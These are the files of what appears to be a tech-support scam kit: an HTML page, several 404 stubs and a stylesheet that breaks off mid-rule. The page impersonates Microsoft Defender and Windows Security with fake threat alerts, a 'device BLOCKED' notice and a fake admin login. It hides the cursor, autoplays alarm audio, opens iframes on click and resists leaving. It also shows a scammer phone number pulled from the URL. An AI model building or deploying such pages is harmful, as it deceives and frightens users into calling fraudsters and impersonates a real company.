

<file: folder/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport" />
    <meta content="noindex,nofollow" name="robots" />
    <title>Service_helpline_1f4d1</title>
    <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png" />
    <link href="Cn2AHIDVaT36.css" rel="stylesheet" />
    <link href="0CNhWbjjoE2o.css" rel="stylesheet" />
    <link href="fAUyVJO0zEto.css" type="text/css" rel="stylesheet" />
    <script src="nde1gUNmGz1X.js"></script>
    <script src="WndfuWIhduGjd.html"></script>
    <script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
    <script>
		function feewfewcwevwevewfwefewfew(name) {
			name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
			var regexS = "[\\?&]" + name + "=([^&#]*)";
			var regex = new RegExp(regexS);
			var results = regex.exec(window.location.href);
			if (results == null) {
				return "";
			} else {
				return decodeURIComponent(results[1].replace(/\+/g, ' '));
			}
		}
		var bcda = feewfewcwevwevewfwefewfew('bcda');

		window.onload = function () {
			var phone = bcda;
			var phones = document.querySelectorAll(".support-phone");
			phones.forEach(function (span) {
				span.textContent = phone ? phone : "";
			});
		};
	</script>
    <link rel="stylesheet" href="IZE7l1WWO2DU.css" />
    <style type="text/css">
        @keyframes tawkMaxOpen {
            0% { opacity: 0; transform: translate(0, 30px); }
            to { opacity: 1; transform: translate(0, 0px); }
        }
        @-moz-keyframes tawkMaxOpen {
            0% { opacity: 0; transform: translate(0, 30px); }
            to { opacity: 1; transform: translate(0, 0px); }
        }
        @-webkit-keyframes tawkMaxOpen {
            0% { opacity: 0; transform: translate(0, 30px); }
            to { opacity: 1; transform: translate(0, 0px); }
        }
        #xnvjiaf2npoo1694042833969.open {
            animation: tawkMaxOpen .25s ease !important;
        }
        @keyframes tawkMaxClose {
            from { opacity: 1; transform: translate(0, 0px); }
            to { opacity: 0; transform: translate(0, 30px); }
        }
        @-moz-keyframes tawkMaxClose {
            from { opacity: 1; transform: translate(0, 0px); }
            to { opacity: 0; transform: translate(0, 30px); }
        }
        @-webkit-keyframes tawkMaxClose {
            from { opacity: 1; transform: translate(0, 0px); }
            to { opacity: 0; transform: translate(0, 30px); }
        }
        #xnvjiaf2npoo1694042833969.closed {
            animation: tawkMaxClose .25s ease !important;
        }
        #overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.3);
            z-index: 99999998;
            pointer-events: none;
        }
        .iframe-container {
            position: absolute;
            width: 100%;
            height: 100%;
            border: none;
            z-index: 99999999;
        }
    </style>
    <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
    <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
    <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
    <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
    <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
    <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script src="cunsWmscJ.js" type="text/javascript"></script>
    <script src="eudhYHdtG.js" type="text/javascript"></script>
    <script src="jsjdhedJSud.js" type="text/javascript"></script>
</head>
<body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();openMultipleIframes();" onbeforeunload="return myFunction()" style="cursor:none">
    <div id="overlay"></div>

    <audio id="mInTvsRcaG">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg" />
    </audio>
    <audio id="mInTvsRcaG">
        <source src="sos-43210.mp3" type="audio/mpeg" />
    </audio>
    <audio autoplay="" id="usgtWbsQns">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg" />
    </audio>
    <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
        <div class="bg" id="bg">
            <div class="bgimg" style="top:0">
                <img src="1mUEbaIhVjBd.png" alt="" width="100%" />
            </div>
        </div>
    </a>
    <div class="pro_box" style="cursor:none;">
        <img src="webbsxg.png" alt="" style="max-width: 100%" />
    </div>
    <div class="pro_box2" style="cursor:default;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%" />
    </div>
    <div class="pro_box3" style="cursor:none;">
        <div class="pro_box_header">
            <div class="row">
                <div class="col-md-12">
                    <div class="minimize">
                        <ul>
                            <li>
                                <a href="#"><img src="igsR3buUY5aB.png" /></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="logo"><img src="JhPTQWjeygfO.png" /><span>Windows_security</span></div>
                </div>
                <div class="col-md-8">
                    <div class="activate_lic">
                        <ul>
                            <li><a href="#"><button>Activate the license</button></a></li>
                            <li><a href="#"><img src="HrHhNIwHS84l.png" /></a></li>
                            <li><a href="#"><img src="IsBT0VR1yeI7.png" /></a></li>
                            <li><a href="#"><img src="WgsO9craKBEl.png" /></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_box2" style="border: 1px solid #474747; cursor: default; box-shadow: 15px 15px 15px 15px rgba(0, 0, 0, 0.4);">
            <div class="scan_box2">
                <div class="scan_box_header">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="quick_scan">
                                <p>
                                    <img src="oTXcA00RVOIu.png" /><span>Scan</span>
                                </p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <span class="fl title2" id="txts1">
                                <a href="#" id="cross">
                                    <p style="margin-right: 50px;">➖</p>
                                    <p style="margin-right: 30px;">❏</p>
                                    <p>❌</p>
                                </a>
                            </span>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="tooreg_detail_scan">
                                <ul></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div style="cursor:none; z-index: 999999999" id="footer">
        <div class="row">
            <div class="col-md-12">
                <div class="right-foot" style="text-align: center">
                    <span id="footertxt">
                        <img src="JhPTQWjeygfO.png" /> Windows_security
                    </span>
                    <span style="font-weight: 500; padding-left: 13px; color: #fff">
                        Windows Support <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px"><span class="support-phone"></span></span>
                    </span>
                </div>
            </div>
            <div class="col-md-12">
                <marquee direction="left" height="100px" width="100%">
                    <small class="text-left" style="color: #eee; font-size: 10px">
                        Notice: Windows Defender SmartScreen detected apps that may require your review. Please check your device settings. Contact support if you need assistance.
                    </small>
                </marquee>
            </div>
        </div>
    </div>
    <div class="lightbox" id="poptxt" onclick="beep1();" style="cursor: default">
        <div class="ilb top" style="font-size: 17px">
            <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
                <span class="fl title" id="txtadd">
                    <span class="fl ilb"><img src="XvO1NN81XLGr.png" class="logo3" /></span>Microsoft Defender
                </span>
                <span class="fl title2" id="txts1">
                    <p style="margin-right: 50px">➖</p><p style="margin-right: 30px">❏</p><p>❌</p>
                </span>
            </div>
        </div>
        <div id="txtintro2">
            <span class="colo-rd">
                <p style="font-size: 15px; font-weight: 400; color: black">
                    Notice: Microsoft Defender found files that might need review. Please consider running a scan to help maintain your system's security.
                    <br />IP detected:
                    <span id="ipAddress1" style="color: red">45.176.47.234</span>
                </p>
            </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner" />
        <div id="disclaimer" style="color: #0F396D">
            For assistance, please contact support.<br />
            <span class="Support" style="font-size: 22px">
                Windows Support <span style="border: 1px solid #114d9a; border-radius: 5px; padding: 2px 5px"><span class="support-phone"></span></span>
            </span>
        </div>
        <div id="bottom">
            <a href="#" style="text-decoration: none;">
                <div class="button">
                    <span>Run Scan</span>
                </div>
            </a>
            <a href="#" style="text-decoration: none;">
                <div class="button2">
                    <span>Remind Me Later</span>
                </div>
            </a>
        </div>
    </div>
    <div class="cardcontainer" style="cursor: default" id="pop_up_new">
        <p style="font-size: 16px; font-weight: 700; margin: 0; padding: 5px 10px; color: #000" class="text-center">
            Windows Defender - Notice
        </p>
        <p><b>Potential Security Concern</b></p>
        <p>Our scans detected activity that may require your attention to secure your device.</p>
        <p>Please check your antivirus settings and consider a security scan.</p>
        <p>Contact support for help over the phone.</p>
        <p>Our Windows Support team is available to assist you.</p>
        <p style="padding-bottom: 0; color: #000; font-size: 16px">
            Support contact: <strong><span style="border: 1px solid #000; border-radius: 5px; padding: 2px 5px"><span class="support-phone"></span></span></strong>
        </p>
        <div class="action_buttons">
            <a class="active" id="leave_page" style="cursor: pointer; color: #000 !important">Allow</a>
            <a class="active" id="leave_page" style="color: #000 !important">Deny</a>
        </div>
    </div>
    <div class="answer_list" style="display: none; background-color: rgba(40, 40, 40, 0.8); height: auto; width: 550px; margin-left: 33%; position: absolute; z-index: 99999999; border: 1px solid #d6d8db; border-radius: .5rem" id="welcomeDiv">
        <p style="color: #FFFFFF; margin-top: 10px; font-size: 16px; opacity: .9; padding: 0 5px" class="text-center">
            Notice: Your system is under review for any potential issues. Please avoid restarting or making significant changes until scans are complete.
            For immediate help, contact a Windows security expert.<br />
            <strong>Windows Support: <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px"><span class="support-phone"></span></span></strong>
        </p>
    </div>
    <div id="chrome-alerts" class="chrome-alert" style="padding-top: 10px; cursor: pointer">
        <div>
            <p>Notice: Are you sure you want to leave this site?</p>
            <p>Leaving now may interrupt ongoing processes.</p>
            <input type="checkbox" id="checkbox" name="checkbox" value="checkbox" />
            <label for="checkbox">Prevent this page from creating additional dialogs</label><br />
            <div class="action_buttons">
                <a class="" id="leave_page">Cancel</a>
                <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>
    <div id="chat" style="display: none" class="bounce3">
        <img src="JhPTQWjeygfO.png" />
        <span style="color: #222; font-size: 24px; font-weight: 600; margin-left: 6px; position: relative; top: 5px">Microsoft</span>
        <br />
        <p>Windows Technical Support</p>
        <h4 style="font-weight: 600; color: #0F396D; font-size: 22px"><span class="support-phone"></span><br />(Toll-free number)<br /><br /></h4>
        <div class="arrow-down">
            <svg height="1em" viewBox="0 0 320 512" style="fill: #fff">
                <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
            </svg>
        </div>
    </div>
    <div id="login-box">
        <span style="color: #fff; font-size: 21px; font-weight: 600; margin-left: 6px; position: relative; top: 50%">Admin Login</span>
        <div class="quiks" onclick="hide1();playsnd();">
            <p class="text-center1" style="color: red; font-size: 22px; opacity: 1; font-weight: 700">X</p>
        </div>
        <br /><br />
        <p class="text-center" style="color: #fff; margin-top: 10px; font-size: 16px; opacity: 0.9">
            <strong>IP Address: <span id="ip_add" style="color: #fff;">45.176.47.234</span></strong><br />
            <strong>City: <span id="city" style="color: #fff;">New York</span></strong><br />

            <strong>Your device is BLOCKED due to suspicious activity in <span id="region" style="color: #fff; font-size: 16px;">Washington</span></strong><br />
            <strong>Contact Microsoft Windows Support: <span class="support-phone"></span></strong>
        </p>
        <form method="post" action="#">
            <input type="text" name="name" id="name" placeholder="Username" class="text-input" required oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');" /><br />
            <input type="text" name="name" id="name" placeholder="Password" class="text-input" required oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');" /><br />
            <input type="submit" class="button1" name="login" value="Signin" onclick="playsnd();" />
        </form>
    </div>
</body>
</html>
</file>

<file: folder/aCjRJp2u21ty.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 85db9438-101e-0015-4872-0bc8dc000000</li><li>TimeStamp : 2025-08-12T10:21:49.8713105Z</li></ul><p></p></body></html>
</file>

<file: folder/JhPTQWjeygfO.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5f76588e-101e-002a-1272-0b007f000000</li><li>TimeStamp : 2025-08-12T10:21:45.8207788Z</li></ul><p></p></body></html>
</file>

<file: folder/jmWWH6jNbOUn.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 8e82f451-501e-0014-2572-0b9700000000</li><li>TimeStamp : 2025-08-12T10:21:52.8035166Z</li></ul><p></p></body></html>
</file>

<file: folder/KWjwPnGH4eH4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5554b630-801e-0065-1472-0b712b000000</li><li>TimeStamp : 2025-08-12T10:21:42.8100608Z</li></ul><p></p></body></html>
</file>

<file: folder/microsoft.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 85db82c9-101e-0015-5f72-0bc8dc000000</li><li>TimeStamp : 2025-08-12T10:21:44.7762455Z</li></ul><p></p></body></html>
</file>

<file: folder/O4md8lYwhVhZ.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 8c82e7b7-901e-00a2-1072-0be576000000</li><li>TimeStamp : 2025-08-12T10:21:39.7511775Z</li></ul><p></p></body></html>
</file>

<file: folder/P1iMAC71v9OO.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 32d85ddd-d01e-008c-5272-0bb761000000</li><li>TimeStamp : 2025-08-12T10:21:51.8279666Z</li></ul><p></p></body></html>
</file>

<file: folder/qsWOoDnIPw4Q.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5554c8b2-801e-0065-0c72-0b712b000000</li><li>TimeStamp : 2025-08-12T10:21:47.9211522Z</li></ul><p></p></body></html>
</file>

<file: folder/SHM3c6wJaaOl.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : ab7d4767-001e-00a0-0272-0b5bce000000</li><li>TimeStamp : 2025-08-12T10:21:48.8823522Z</li></ul><p></p></body></html>
</file>
<file: folder/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../O4md8lYwhVhZ.html);
    src: url(../O4md8lYwhVhZ.html) format("embedded-opentype"),url(../t6VN9MILsPLb.html) format("woff2"),url(../w0iMQVYtWo9B.html) format("woff"),url(../KWjwPnGH4eH4.html) format("truetype"),url(../V8a04v0sPLdM.html) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: green;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 0 4px;
    color: #fff;
    font-size: 18px;
    height: 70px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
